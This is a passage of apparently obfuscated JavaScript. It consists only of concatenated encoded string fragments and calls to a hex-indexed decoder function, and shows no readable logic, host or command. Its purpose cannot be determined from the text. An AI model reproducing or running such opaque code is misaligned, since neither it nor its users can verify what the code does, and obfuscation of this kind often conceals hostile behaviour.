wnYjJyU251MCcsJ1c2SmRIWUdqVzQ0Jy'+'wnakw4T1c0')+('Q2cnLCd1bWsvVzVXdnRXJywnZlNvTFdPZ'+_0x7656633u(0x2e5)+'JHM2NVU29mJywnVzRhZ1c2MCtXTzAnLCd'+'2MzdjT1NrY2xxJywndG1rYmp2WmNTRycs'+'J1c3cGNRTTdkVUcnLCdrdzUyV1JlcycsJ'+'2JHbm5lU29mJywnVzV5c3Jtb2lwVycsJ1'+'dQWmRIc0twV080JywnV09WZFFYeXFXUXk'+'nLCdXT1AyV1JEcnFhJywnV1BUSFdQYkRF'+'VycsJ2lTa1RXUC9jSHhHJywnVzZDb1c1c'+'Wp5cScsJ1dPMXZpU29lazFwY1BXJywnVz'+_0x7656633u(0x298)+'ra1c1RmNUQ2srJywnVzZHRVc2OVp4cScs'+_0x7656633u(0x10b)+'ywnVzRxT1c3V3ZBVycsJ1dReGRKMDNkVk'+'NrUScsJ2dTa2NXUXRjUE5DJywnV1AvZE9'+'XN2NSbW9HJywnVzd4ZFB0Vy9XNUMnLCdt'+'U2tQYjhvcFdQUycsJ1c3OEd2Q28vY0cnL'+'CdXNlNoVzQ0WVdSQycsJ1c0cmxtR3BjVU'+'cnLCd3Q2tEVzV4Y0hta00nLCdXNTBpVzV'+_0x7656633u(0x291)+'NnExQVcnLCdXNUMrVzRmS0VHJywndGFYL'+_0x7656633u(0x1ae)+'BJclVsRycsJ2lTb0tXT2hkUmVHJywnV1F'+'2eURDb3JXUGknLCdXNS9kVnNDZlc0eScs'+'J3BDa0JvbW9tVzZlJywnV1JwY1ZDb25id'+'mEnLCdoU2tmbG1vTVc0dScsJ2NDa1JsbW'+_0x7656633u(0x2ba)+'TOG9YYUx5JywnV094ZFE4b3BGZWknLCdq'+'YUQzZW1vYycsJ2pOcW5XNHVhJywnVzZHU'+'Vc3eW9XUEMnLCdXNmhjR056aVdRbScsJ3'+'B0WmRKYnBj')+('SlcnLCdiOGtuV1IzY1ZlMCcsJ2t2enFXU'+_0x7656633u(0x10c)+_0x7656633u(0x108)+'wJywnV1JOZE1tb2p3ZVcnLCdsMzgxVzZT'+'SCcsJ1dPTmRHYnYwamEnLCdrU2tkV1FsY'+'0ptb3gnLCdXN1N6bXQ5RycsJ1c1L2NLTm'+_0x7656633u(0x137)+'vY0pmaGRWTlMnLCdwcnRkR1laY0phJywn'+'VzZWZFVYdUVXNmEnLCdvbWtsV1JsY0dnS'+_0x7656633u(0x97)+'lDb0NnRycsJ2Jtb0RXUXFpVzRlJywnV1F'+'lZW4xRFonLCdnOGtoV1JkY0cxQycsJ2FD'+'b2VXUlJkTHdHJywnRDhrWVc3VmNKU2svJ'+'ywndkNrMVc0ZGNWbWs0JywnVzRtclc3aW'+'pBYScsJ1dQQmNNQ2t4V09tcycsJ1c0cUx'+'sR0QzJywnYkx0Y01oaGRUYScsJ2JDa0pw'+'bW9wVzZtJywnRUNrUmF1cGNWRycsJ2xTb'+'0RXUS9kUmc4JywnVzVXckZTb1RoVycsJ2'+'pzOWJwU29EJywnV1BkZFJYNXBsVycsJ29'+'NaGNQTXhkSXEnLCdXNVdKVzZEUHQzcUpX'+_0x7656633u(0x200)+'0hSY09hJywnZUNrbVdPcmFXNnUnLCdXNj'+'Fha21va2VXJywnVzVIZmhTb01rYScsJ1c'+'3eGRVYUNVVzVHJywnZUNrVGk4b2xXNTQn'+'LCdlWjlLYVNrbicsJ1c1OCtXNTVhbnEnL'+'CdmTXRjU1NrZHdxJywnQXhCY0dTa1VicS'+'csJ1dPQytXNTQ3eWEnLCdXUnRkTHdOZEx'+'DazgnLCdXNnE4VzVqTkZhJywnRUNrNmUy'+'ZGNWYScsJ1c3aGRTbW95ZG1rRCcsJ294Z'+'kNXUnFqJywnV1JsY0o4b3Bsd0snLCdvYW'+'hkVXRsY0xH')+('Jywna0NrS1dRWFBXNW0nLCdwZnJOV1EwM'+'ycsJ1c1YnVtbW82cGEnLCdpZ2pvbnhpJy'+'wnV096RVdPWDlDcScsJ2VDb1hXUWxkUHY'+'wJywnVzRLaEVTb3hhRycsJ1c2TzZvSFBD'+'JywnaWNMTGhDa0cnLCdXNkNrVzRLSFdPQ'+'ycsJ2c4a0FuQ282VzRTJywnYXFmV21Tb2'+'EnLCdXUWhkSmZ4ZE9ta0snLCdXUUdVdW1'+_0x7656633u(0x203)+_0x7656633u(0x226)+_0x7656633u(0x1d9)+'BkR1hDeicsJ1c0cGNMd2xkVE44JywnV09'+_0x7656633u(0x2ed)+'J0RNaGNWU2t2Z3EnLCdzMjdjSUNrVmVHJ'+_0x7656633u(0x2e1)+'csJ25LMGxXNlNSJywnVzZoY0llSmRKdUM'+_0x7656633u(0x16c)+'VDhrQScsJ2NoQ2lXNXFJJywnVzRwZE84b'+_0x7656633u(0x213)+'BXUXJxJywnakNrd2M4b0hXUDAnLCdpMjQ'+'1Vzd1KycsJ2swRGJrTTgnLCdXUjRreW1r'+_0x7656633u(0xf9)+'kNvZEZOZScsJ1c1eVZXNDl2c0cnLCdXT2'+'RkT1g1OGVXJywnZ2FURHBDb2EnLCdlZlJ'+'jUHdKZE5xJywnZlNvaldRcVdXNmEnLCdB'+'OG9MYVlidycsJ2lnM2NIQ2tJdVcnLCdzQ'+_0x7656633u(0x1f4)+_0x7656633u(0x249)+'OcScsJ1c1T3FXNUN2clcnLCdXNUJjR01W'+'ZE1OeScsJ1c1NExBOG9ZZWEnLCdwdEZkT'+_0x7656633u(0x1f9)+'Zxa1c0bVRG')+('VycsJ1c0RmNNMTUrV1JLJywnV09mSnVtb'+'0xXUEMnLCdXUHltRFNrSGhXJywnVzQ5a2'+_0x7656633u(0x135)+_0x7656633u(0x147)+'LCdGOG9KV1BtdXJhJywnd3JuNFdRMXEnL'+'CdXNFB6aUNvVGZXJywnVzZGZFJyZS9XNz'+'QnLCdXN3hjSnVOZE5oRycsJ2VHUHRqOG9'+_0x7656633u(0x1ad)+'J2YwOVVXTzRuJywnVzVPVFc1alRzRycsJ'+'1dQekZXT3p3dVcnLCdGU2tpVzc4MXJHJy'+_0x7656633u(0x279)+'CMEMnLCdudWxjSThrbnhHJywnYjhvS1dQ'+'VzNXN20nLCdqYmY5VzZoY1NhJywnVzVpL'+_0x7656633u(0x1f0)+_0x7656633u(0x189)+_0x7656633u(0x2e3)+'bWtLZWEnLCdXUnRkVkdGY0xTbzgnLCdXN'+'DVnbmFaY0dxJywnV1FGZFZJeGNHQ29YJy'+_0x7656633u(0x101)+'xJywnVzZYMXBLSmNOVycsJ1dRN2RJOG9a'+_0x7656633u(0xdf)+_0x7656633u(0xe1)+'92V1BHaVc2ZScsJ3ptb2RXUm1SeXEnLCd'+'vSW5XaG1vRScsJ1dPU0JiTTFkJywnV1Fl'+'MGZOYksnLCdnU2tjV09CY1VNVycsJ1dSa'+'UNyQ2tlZXEnLCdwSUZkUWI3ZFNxJywnVz'+'VQa2Q4b1RtYScsJ1dPYkxzOG9QV1FLJyw'+'nV1IzZE9YUG1mYScsJ1dPL2NIQ29UZnU0'+'Jywnbm1rWldQbGNKQ29iJywnVzduZGxzU'+_0x7656633u(0x193)+'NvdVdSOCcs')+(_0x7656633u(0x1af)+'ywnQVNvNmNoZGRPVycsJ2lTb1NXUHl1Vz'+'VpJywnV1I4T2plYlgnLCdXNjFKaUNvdmx'+'xJywneENrMWRNTmNOVycsJ1c1TmNMTkRl'+'V1FDJywnVzZaY0p3bGRLaFMnLCdXUWY2V'+'1E1UFc3RmNTQ2tCVzRaZExJbGRRM2hjVX'+'EnLCdXNFRyanc3Y0xhJywnZW1rdmVDb0t'+'XUE8nLCdXT3hkUXJPcVdSVycsJ2dMOUlX'+'UENhJywnV09KY1Ftb0VmTnknLCdrdnJvV'+'1J1dicsJ1c2bXlXNEMwcXEnLCdiWWIrYT'+'hrUicsJ3R4dGNNbWtYY3EnLCdXUHRkU3E'+'zY01tb0gnLCdXNHYzaWZOY1RhJywndW1r'+'K1c0Q3h3YScsJ3BlbGNUS3BkVEcnLCdXN'+_0x7656633u(0x15e)+'dXUi9kT1NvVXV1OCcsJ1dQOHludUxiJyw'+'ncGd4Y0xDa2FyYScsJ1dRTmRNbW84QjNT'+'JywnbW1rS2Vtb0VXUUsnLCdXNU5jVXVme'+_0x7656633u(0x285)+'Nvc2FDa2onLCdXNjBPVzZIbHJhJywnZ21'+'vZ1dSWmRQTmUnLCdXUXBjVENrK1dRYWkn'+'LCdBOG9EV1JDcXhxJywnVzdqK2lTb2hhV'+'ycsJ1c1WmNMTW5uV1FhJywnV1FWZE1KMD'+'hXUHEnLCdXUVpjTWdMQ1dQNHFXT0R4VzV'+'1K1dQakwnLCdXUFJjUVNrWVdRT2MnLCdX'+'UUJkU2h0ZFJTa1YnLCdXUXo2Q21vcVdQY'+'ScsJ3lTb0VXUGVCclcnLCdXNlhFY21vVG'+'ZXJywnV09wZFM4b3hyTmEnLCdnV1BmaW1'+'rRScsJ1dQM2RKZE81V1BDJywnakw1R2x1'+'ZScsJ1c3clpkYy9jSnEnLCdXUFJkSHVCZ'+_0x7656633u(0x1b3)+'9tV1FXV3Nx')+('JywnQm1rQVc3M2NKU2tEJywnVzdSZFNTb'+'zRsU2s3JywnV08zZEt1M2RUQ2tMJywnVz'+'YvZFJaaU9XNjQnLCdhYWZlY21rMScsJ3B'+_0x7656633u(0x126)+'U29oV1BpQ3JXJywneEwzY1M4a2htcScsJ'+'1c0UmRTc2VzVzRhJywnbkxDclc0S0YnLC'+'djQ29KV08walc3aScsJ1dQbGNPQ29vZXd'+'hJywnQThvT1dROFpBRycsJ1dRM2NVU2t6'+'V1FPbycsJ3hDay9XNWRjUUNraicsJ1dPa'+'GROYnJMb2EnLCdkU2tjVzUvY1JDa1YnLC'+'dhcUZkTUdkZFZHJywnYnNWZEliN2NLVyc'+_0x7656633u(0xb8)+'J1c2UERnM2xjSlcnLCdiYUxKajhrWScsJ'+'1dRdGRKOGt1cVcwJywnQXNETVdPMTUnLC'+_0x7656633u(0x10e)+'wJywnV1BYTldScmNCYScsJ1c1THRtYU5j'+'UXEnLCdrMVBRV1B5aicsJ25HUmRTWlZjS'+'nEnLCdXUWhkR1pOY1Btb3MnLCdXNEJkTV'+_0x7656633u(0x295)+'lS2EnLCdlbWtMbzhvWldQYScsJ1dQWmNJ'+_0x7656633u(0x1a2)+'Vc2cSt3RycsJ1c2ODZXNG0xdEcnLCd4OG'+'tHVzdaY1Fta24nLCdwZ2hjSU5kZFZhJyw'+'nYW1rMmZDb09XNjgnLCdXNEJkTW1vQmI4'+'a0EnLCdxOGtUVzZleXdHJywnaXd0Y1BmL'+'2RPVycsJ2FIWmRJYnBjVnEnLCdXUjdjSD'+'hvVG8ySycsJ2pMVDFrTnEnLCdXN3hkT21'+'vNGpDa2gnLCdXNHlGVzd1MXlXJywnenU3'+_0x7656633u(0x143)+'3BkUVhCY0lXJywnYm1reVdQWmNVM3UnLC'+'dwR1ByZ21v')+('QycsJ1c0Q2lXNXlUV1FDJywnVzZ6OGtNS'+'mNJRycsJ2tDb0VXT3U5VzZtJywnVzVxRH'+'JDb29wcScsJ1c3TEtvZlJjU0cnLCdwOGt'+'EbVNvWVc3MCcsJ1c3Q3p0U29SZ1cnLCdG'+'cUREV1BIWScsJ1c3MFdXNWVPV1B5Jywnc'+'zhvVWdlUmRIVycsJ1dRdVVFOGs2ZVcnLC'+'duYWo0YzhrVCcsJ3NDb0JvdnhkUVcnLCd'+_0x7656633u(0x16d)+'cUwrVzVwY1ZxJywnRnRuZ1dPcjYnLCdXN'+_0x7656633u(0x296)+_0x7656633u(0x11d)+_0x7656633u(0x11c)+'QycsJ0E4b1NsYlQ1JywnQ0NrTW11TmNRV'+'ycsJ3ltb3FrYXpiJywnV09QNldQSEp6YS'+_0x7656633u(0x1f2)+'hJywnbnVqWGt1ZScsJ2ZnYnlud3knLCdX'+_0x7656633u(0x190)+'2g4a2dibW9yV1JXJywnZmVKY1NDa1lEVy'+_0x7656633u(0x151)+'XUVcnLCdlTXBkT3RTLycsJ1c2cXBXN3VT'+_0x7656633u(0x184)+'GsrV1F1MycsJ1c3cmJvWnRjSEcnLCdXUk'+_0x7656633u(0x228)+'1TmROSXFBVzZtJywnczhrdlc3MHB3YScs'+'J2JzSExsQ29jJywnRFNvSFdPZUJzYScsJ'+'3B3VmNNd3hkTmEnLCdlbWtiV1J6RFc0Ty'+_0x7656633u(0x21f)+'sJ29adGRPcWhkUmEnLCdXNGU2VzZqQ2FX'+'JywnZUNrd1dRSGpXNkcnLCdXUnlSdUNrT'+'GxXJywna1p6Zlc3dGNWVycsJ1dQVmNIQ2'+'91ajFxJywn')+('QjhrRGszUmNRcScsJ2tDa2pXUGRjSHd1J'+'ywnVzZGZFVtb01pU2tRJywnVzVIYmttb2'+'9iVycsJ1c3T0dXN0RocXEnLCdncUhzZm1'+_0x7656633u(0x18b)+'enlXNk8nLCdyOG9nV1A0QUFhJywnVzRtN'+'lc3Ymh4cScsJ3BOODVXN21rJywnQ1NrMV'+_0x7656633u(0x10a)+'XUlJkSVowNVdPQycsJ3k4b1NXT0M3QnEn'+'LCdpdUZjTTFGZEpXJywnaEx5Ylc1dU8nL'+_0x7656633u(0xe2)+'csJ3M4a3NjTUZjU2EnLCdlQ2tvV1FGY1I'+_0x7656633u(0x13d)+'S3pXUEsnLCdEQ2tzYndGY1VXJywncFNrS'+'XBDb0dXUlMnLCdpbWs1V1JaY1F2RycsJ2'+'5ZamJrQ29jJywnbDhrNVdScGNSU29NJyw'+'nY2FMVlc1L2NIRycsJ1dPUmRNbW9UeGg4'+'JywnaFNvOFdPTmRHMWEnLCdoTW0yVzdTQ'+'ycsJ2NmTmNJOGtJekcnLCdwZWRjTENrQ3'+'VhJywnaENraWZtb2VXNXEnLCdtSzNjU0N'+'rVnZxJywnV1I5MVdQVDl2YScsJ2ZMaXVX'+'NHVlJywnYmFSZFJaRmNTRycsJ1dQUmRMY'+'jR4V1A4JywnaDNPK1c2OE8nLCdhYk5kUV'+'ovZFRxJywnV1JLUUVta0xuYScsJ1dSVmN'+'QOG9GYncwJywnbThrYWdDb3VXN2UnLCdX'+'N1czVzVmbkRXJywnV09uSFdPVEVFYScsJ'+'3Ftb0JnZmxkUXEnLCdXNUJkT1ptTFc0bS'+_0x7656633u(0x178)+'HJywnV1BsZFZxTmNMQ29QJywnQ1pUdldR'+'RFgnLCdXNC9kVnI4clc0TycsJ1c3Q2JXN'+'lB4ckcnLCdtYzNkSWFCZEdhJywnVzVhel'+'c0NDhXUUcn')+('LCdtOGsyV1F0Y0ttbzYnLCdXUVZjSkNrS'+_0x7656633u(0x169)+'NWbW93aXhDJywnV1FGZE9jYlcnLCdXNWx'+_0x7656633u(0x2af)+_0x7656633u(0x197)+_0x7656633u(0x12c)+'wncGhxbVc3cUUnLCdiU29RV1JpcVc2NCc'+'sJ1c1SCtld1pjT3EnLCdXNXBkUnRXYVc0'+'aScsJ1c2cGNWdWY3V080JywnV1FPbEVTa'+_0x7656633u(0x24a)+'YnLCdXNzRHVzRiOGJHJywnZWJENWw4azQ'+'nLCdFbWtwVzQ3Y044a3knLCdiZ3JoaDEw'+'JywnV1B6V1dQekdFRycsJ2dZZmVpbW9lJ'+'ywndW1rcW0yM2NSRycsJ1c1R0pXNWFxV1'+'FxJywnaEhieHBTb00nLCdXT0hBV09QckV'+'XJywnaTA5RFdPYWUnLCdXUktGdVNrdGRx'+'JywnaGI1dGhTb2YnLCdXNnRkVlg0YVc2c'+'ScsJ2Jta1VXUWZIVzZHJywnRENvTmIwdG'+'RUcScsJ1dPeGRScy9jVThvaycsJ3Jta0t'+'sZWhjTWEnLCdwR1grVzZsY1VXJywnVzQ0'+'bWxkNVQnLCdxQ2t6VzdoY044a2gnLCdXU'+_0x7656633u(0x21b)+'csJ1c1dkljR2RjVUcnLCdpOGt2ZW1vaFd'+_0x7656633u(0x1f6)+'YW1xJywnV1J0ZFVhRzJXUFMnLCdXUWhjV'+_0x7656633u(0x2d7)+'RIYVB0bWEnLCdBU29IV09XT3FxJywnRG1'+_0x7656633u(0xf7)+'J1c0OGt6Q29CbkcnLCdoU2svV1JoY0h3N'+'CcsJ1c0emxtOG9ZalcnLCdXT2pPV1AxV0'+'NHJywnaVNv')+('RldQaGRId2knLCdXT05kUnFXZ1dROCcsJ'+'1dPbGRId2hkTG1rYicsJ2JYanBhU2tvJy'+'wnV083Y0w4bzJrTnEnLCdubWtrV1BsY0d'+'tbzInLCdDcXFOeXFCY0k4a3FFbWs0VzVQ'+_0x7656633u(0x2ca)+'25XJywnVzRmaGgzWmNWRycsJ1dRSHl1U2'+'9xV1FDJywnV1BLWmhzbi9zdXUnLCdXUTN'+'jR21rMVdSZUMnLCdrMEJkUEg0ZycsJ1c1'+'MXhuMVBCdFNrbXZxJywnV1EweW13MUEnL'+'CdXNmlBVzdHOFdRdScsJ1dSSmNHOGtrV0'+'9laycsJ2cyT3BXNXlvJywnZDFUNXBleSc'+'sJ1dPNDFBbW85aGZ2ZicsJ0ZtbzdXUGlq'+_0x7656633u(0x1f3)+'DkzdlcnLCdXN1dqVzZyUkRXJywnaHYvY1'+'NmL2RQYScsJ1c3MC9XNWJLaGEnLCdXNDF'+'KZkNvb25HJywnbm1rTGVtb0pXNDQnLCd1'+'Q29jcEt4ZFZHJywna3dGY1U4a3BEYScsJ'+'2ZTa2pXUXRjT3ZTJywnV1JsZFFaQ1NXUW'+'0nLCdobWt5V1FoY1Jtb2UnLCdXUnhkVUh'+'TN1dPVycsJ0VDa3dXN2RjUm1rdCcsJ1c2'+'R05XN0xQbmEnLCdjOG9EV1F5ZFc1bScsJ'+'1c2TFFwV3RjVkcnLCdXNHRjR3h2NldQdS'+'csJ1dPVmNWbW9pbDBLJywnb0haZFJXVmR'+'KRycsJ1c3ODBmcXZXJywnbjhrRVdPbGNT'+'Z2knLCdXN0ZkS0dHK1c2dScsJ0JKamxXU'+'nZCJywnYk5YV2t4cScsJ1c0dWxXNU93V1'+'JlJywnZThvbVdRaXdXNk8nLCdCU2tOamh'+'oY05XJywnVzZTUFc2TGFucScsJ3A4a2Rm'+'cScsJ2dDb3VXUmhkUHc0JywneHNqSldSd'+_0x7656633u(0xe9)+'tNdVcnLCdX')+('UHBjR1NvM2xMYScsJ2ozZjZkZm0nLCd4c'+_0x7656633u(0x116)+_0x7656633u(0xde)+_0x7656633u(0xf8)+_0x7656633u(0x100)+'ScsJ2JLdGRQWkdUJywnb0pWZEhXVmNLYS'+'csJ1c3V3JCbW85ZlcnLCdXNVc0cUNvcWh'+'XJywnZUNrdldRbScsJ2JxbkdlbW83Jywn'+'YW1vMFdPaGROd2knLCdqME5jSEtkZE1xJ'+'ywndVNvRmMzaGRWcScsJ1dQM2RSckpjUU'+'NvZScsJ1dQS09lTGpJJywnVzRGY05NalZ'+'XUWEnLCdEaHhjVjhrc2VHJywnV1BPZUZT'+'a1NuRycsJ1dSRmRRU28rQXY0JywnZzhrc'+'WFTb0RXT0cnLCdXUVR1QW1vQ1dPSycsJ1'+'c3TmNPTGpQV1FtJywnV1I0UWtMdjQnLCd'+'iSUxLVzYvY1FxJywnVzVtK1c1cWlXUk8n'+'LCdFckRGV1FIVCcsJ2lNbm5keDQnLCdXN'+'TdkT2FLSVc0bScsJ2VMOXptdjAnLCdodW'+_0x7656633u(0x27b)+_0x7656633u(0x2cf)+'UC9kTnhtJywnVzViNGptb05rRycsJ3Ntb'+'2dvd1JkVlcnLCdXUnhkSkdCY1VTb1UnLC'+'dXNTh2VzVMZGVxJywnV1J4ZEo4b2J1cSc'+_0x7656633u(0x192)+'cScsJ3l2QmNQOGs5bEcnLCdXT2hkUWJLV'+'FdRVycsJ2tXWmRQWmRkSHEnLCdXNXE1Vz'+'Y1dGFHJywnV1JyMVdRS01yOGtveVhWY0l'+_0x7656633u(0x1f8)+_0x7656633u(0xea)+_0x7656633u(0x248)+_0x7656633u(0xb7))+('ZnR6NScsJ1dRbGRJQ29sQjJXJywnVzV1U'+'lc0NDZXUmknLCdXN3BkUGNlYlc2dScsJ2'+'RNcGNIQ2tTdmEnLCdoMERDV09XaycsJ2F'+_0x7656633u(0x16e)+_0x7656633u(0x1ce)+'1c2S0pXNXpyd0cnLCdibW9PV1I4MVc1MC'+'csJ1dQWC9XUmpqdGEnLCdDOGtrVzUwNnJ'+_0x7656633u(0x160)+_0x7656633u(0x2cd)+'mNHVycsJ3Nta0dXNzdjSzhrOCcsJ2kzVG'+'9XUFdtJywnaFNrY2Jtb1dXUkcnLCdXNjR'+'DbEoxZicsJ3U4azVXNldTRmEnLCdGcmJT'+'V1JqcCcsJ3JDa0NXNGVSQmEnLCdXNXRjT'+'TF6QldPSycsJ1dQRmRRV3hjTjhvZycsJ1'+'c0TzNXN091c3EnLCdnZ3BkUkk0SCcsJ0J'+_0x7656633u(0x113)+_0x7656633u(0x1c7)+'1c0clJubW9salcnLCdjdURDZE04JywnVz'+'RDaVc0cXV2VycsJ2NTa1FXT1pjR21vcyc'+'sJ2JDa2dvQ282V1JhJywnbnVKZFZzYWgn'+'LCdXUEJkSlo0U1dQUycsJ2EwbGNOTWhkU'+_0x7656633u(0x20a)+'knLCduSkZkU1c3Y0lXJywnVzYvZEpDbzd'+'sbWtIJywnVzQzY0czSHFXT2knLCdjSzlI'+'V1AwMCcsJ3AyUmNPeFpkSVcnLCdXNHY0a'+_0x7656633u(0x204)+'NPQ2tnanEnLCdXUWF2eVNraGNXJywnaFN'+_0x7656633u(0xef)+_0x7656633u(0x2a4)+'Vc0MCcsJ2lXZmZqU29qJywnbW1vbldSU1'+'NXNGknLCdX')+('N3BjSDFCZEhnNCcsJ0RDb3hkZlpkTlcnL'+_0x7656633u(0xce)+'ZTJywnbG1rYldSbmlXNEcnLCdXNDdkTXF'+'HRFc0eScsJ1dScWhEbWthZGEnLCdXNFNI'+'VzVhWVdSSycsJ1dRRmRHbW9uejEwJywnV'+'zdCY1J2N2RWaDgnLCd5Q2tVVzVkY0o4az'+'YnLCd1OGtQVzZXeHNHJywnVzVuSmtTbzd'+'oRycsJ1c0M2NSM1hBV09tJywneTJ0Y0x4'+_0x7656633u(0x1db)+'EZHJywndW1vQmNHREEnLCdEOGtCVzVaY0'+'tTazcnLCdDU29sZDNaZE5HJywnV1JKZFZ'+'mUmRWQ2tvJywnVzdPNGFXZlknLCdBYjFE'+'V1JQOScsJ1dQQ2h5OGtYbGEnLCdXUDlIR'+_0x7656633u(0x2ef)+'ZkSFdDYVdPdScsJ2JhblNnQ29jJywnaDJ'+'kY1AweGRUcScsJ2dJVE5iU29OJywnaDhv'+'OFdReTNXNE8nLCdzQ29iYVpqaicsJ3ZDa'+'zZXNU9KcXEnLCdXNjgrQjhvUmtxJywncH'+'R2VmFTa0YnLCdXT1ZjVVNrZFdQNGcnLCd'+'XUkZkS0ptL1dQNCcsJ2diaGRLZHRjU3En'+'LCdwc1BDVzdOY0dhJywnQ1NrMGt4WmNRY'+_0x7656633u(0x191)+'BoMCcsJ2haeVhXN3lDJywnelhialdRWGk'+'nLCd2d3hjSENrb25XJywnV1BxbUY4a1pu'+'VycsJ1c2dkhkWjNjTXEnLCdXNTRJVzZDd'+_0x7656633u(0x227)+'tTcWEnLCdXN05kU0g4TVc0ZScsJ1dQS0R'+_0x7656633u(0x25a)+'ZE5ZYm1kVycsJ1dPamVGOG9rV09PJywna'+'EpMbFc1eGNORycsJ1c3UmNSd0JkUE5DJy'+'wnVzQ4MVc2')+('OXlocScsJ1dSUEJXUEgxelcnLCd0U2svV'+_0x7656633u(0xcf)+_0x7656633u(0x195)+'sJ1dRQmRMM0JkSlNrNCcsJ1dPUzNqZW5k'+'Jywncm1rdGtOSmNKRycsJ3hta0lXNWRjS'+'ThrVicsJ2JDa3lXT0pjRzhvMycsJ2lhNX'+'pkQ29qJywnV1JPZ2NMajgnLCdweDdjVG1'+'rOHlXJywnVzZCY1VNdjdXUE8nLCdqSEQw'+'VzQvY0hhJywndThrVVc2dVN3RycsJ1dRS'+'mNIbWt2V095cScsJ0ViRHdXUkxzJywna1'+'NrYldSTHpXNjQnLCdndGZzYzhvcCcsJ21'+'jdGRVWVJjU1cnLCdXNUtiVzd1Q1dPOCcs'+'J1c2S2N5Q29Za1cnLCdXUlc0d1NrTW9XJ'+'ywnbW1rM1dQbGNPbW9YJywna2NiQmVTb0'+'EnLCdjMEJkUHR1RicsJ21oeGNTbWtldFc'+'nLCdtTnRjT2g3ZE9xJywnVzZMNXBzM2NI'+'RycsJ0J0bmZXT3JUJywnZUNrWVdPMVBXN'+'FMnLCdyQ2twVzVLNEJhJywnV09hYmRnVy'+'csJ3RTb1pXNWRkTENrM1dRZStlWlpkSDh'+'vOVdRWFgnLCdpZjNkSEdXbicsJ3lDbzZs'+'WFh3JywnV1FUcVdRVFh5RycsJ2JDa2xXU'+'UZjU0NvbicsJ1dPVmRNSGEwV1FpJywnVz'+_0x7656633u(0x2bc)+'kM1pjVXh0ZFBxJywnZjhrMVdQTmNJZjQn'+'LCdkbWtHV1JWY09leScsJ1c2ejNlU29vZ'+'UcnLCd5OG9tV1JPdkRXJywnVzQ5RWttb0'+_0x7656633u(0x183)+'SY0pTa2cnLCdhSXhkVXNGZEphJywnVzdS'+'ZE9JbTlXNVcnLCdvdUhpV1BxVicsJ2tTb'+'2xXUXFRVzYwJywnbDB2OGhlbScsJ1c2aW'+'lXNDBuV1Bl')+('JywnbFNvQ1dRTmRJTUsnLCd0OGt2ZXhKY'+_0x7656633u(0x1d3)+'9waVcnLCdudVJkVXQ0VicsJ1c0V2FncTF'+'KJywnVzY1T2plL2NPVycsJ1c1WmNHTG5B'+'V1BPJywnV09uSXRtb2tXUHEnLCdXN1NpV'+_0x7656633u(0x18a)+'ExMVdSUycsJ3Bta2VXUjNjVU1TJywnVzR'+'tNVc1enpvRycsJ2dObmdXT09UJywnV1Bk'+'Y0lTb3piVycsJ1dPVmNUQ29WbE5DJywnV'+_0x7656633u(0xd3)+_0x7656633u(0x99)+_0x7656633u(0x123)+'b1hXUmEnLCdXUDdkUnFUcWVxJywnVzd1O'+'Vc0MVl6YScsJ1dQRmRKc25ObnEnLCdXN2'+'ZMbzNoY09HJywnV09XY2FnYlknLCdXNm1'+_0x7656633u(0x1e1)+'UjNkT1NvOXowYScsJ2poWGxXUHEvJywnV'+_0x7656633u(0x2e9)+_0x7656633u(0x2c2)+_0x7656633u(0x9b)+'VHcwJywnQVNrWVc0cUNxRycsJ2dzanZXN'+'DdjTnEnLCdkTG5JV1BDSScsJ2tTa25XT0'+'RQVzd1JywnV09Qanptb0RXUDAnLCdXUDd'+_0x7656633u(0xdb)+'ZFZoTmRSQ2tYJywncUNrdVc2UmNVOGtnJ'+_0x7656633u(0xf5)+'dDb3InLCdXT2pYV1JIRUZhJywnVzdUZW9'+'hTmNUcScsJ1dPajZzOG9YV1BpJywnazhv'+'aVdQaWVXNDQnLCdXNEhXbVNvdWpXJywnZ'+'kNrUVdQN2NPaDgnLCdXNXUyVzYxb0VHJy'+'wnVzd6Zm5T')+('b29rVycsJ2dhejlhOGt3Jywna0k5Z1c0W'+'mNVYScsJ2N3OW5XUjhNJywnV1IvY1RTaz'+'lXUWFXJywnanFsZFBJZGRQRycsJ2xta2h'+'XUVJjVHhDJywnZW1vZ1dQaW1XNWknLCdX'+'NmlRVzd2dnFhJywnaDMvZE9icTEnLCdXU'+'WZHQlNvQVdRbScsJ2JTa0ZpbW96V1I0Jy'+'wnVzZ1eVc0WEdlRycsJ3BmNFRXNkNUJyw'+_0x7656633u(0xfd)+_0x7656633u(0x115)+_0x7656633u(0x1fb)+'Q4bCcsJ1dQWDlXUG5nQ2EnLCdGSGJQV1J'+'UQicsJ1dRVmRUSkJjTThvWScsJ0I4b0hs'+_0x7656633u(0x292)+_0x7656633u(0xa1)+_0x7656633u(0xa3)+'nZlNreFdQRmNWQ28wJywnZjFMNWgzbScs'+'J1dRZGRPOG9UdHZ5JywnVzVoZE1keURXN'+'zQnLCdueG1vVzd1UicsJ1dSRmNTU29QY0'+'1xJywnZGZyWWgzeScsJ1c2T1JXN084V1B'+'PJywnaEttdFc1OEcnLCdXUEZkVENvaXpo'+'RycsJ1dQMTN4bW9ZV1FhJywnVzRxN1c1d'+'kJEcScsJ0Fta0JkTDNjSmEnLCdqQ2tkb2'+'1veVdRUycsJ1dSTGdXUGI4dGEnLCdXNW1'+_0x7656633u(0xc9)+'MkZjUW1rTmdHJywnem1vR2hJbkonLCdCY'+'2pTV1JqeScsJ1dPcWJjeGYzJywnZHJkZF'+'VYbGNTYScsJ2NTa09sOG9YV1A0JywnVzR'+'TVlc1S21XUkMnLCdXT2hjR21rMldQMEQn'+_0x7656633u(0x2ad)+'ywnV09OZEphTmNHQ29LJywnd21rblc1Wm'+'NSQ2s3Jywn')+(_0x7656633u(0xc7)+'lB2dWEnLCdXT0tBaXhmMycsJ2F4L2RVc2'+_0x7656633u(0x24e)+_0x7656633u(0x14d)+_0x7656633u(0x109)+'GRjVENvRScsJ25mL2NRbWtTRFcnLCdwSF'+'ZkSkgzY0pxJywnVzZGZE5yQ2tXNXUnLCd'+'nQ2tLV1JsY1V3bScsJ1c2ZGRMQ29BaUNr'+'ZicsJ3hTa3ZXNHViQVcnLCdXUC9kR1k3Y'+'1VDb2onLCdXNjBpVzZlQ0VHJywnb1kxb2'+_0x7656633u(0xd6)+'Da0cnLCdXNXBkT3N5Slc1dScsJ1dPVmRM'+'V084V1F5JywnY0Nra2w4b3lXUEcnLCdXN'+'TBEbnIxbScsJ2p2cnBXUkNEJywnbEtSY0'+'lDa1NDVycsJ2ZDa2FnbW83VzZxJywndFl'+_0x7656633u(0xd9)+'U2t2Y3EnLCdXUDhsbzB4Y1JmVmRSSEsnL'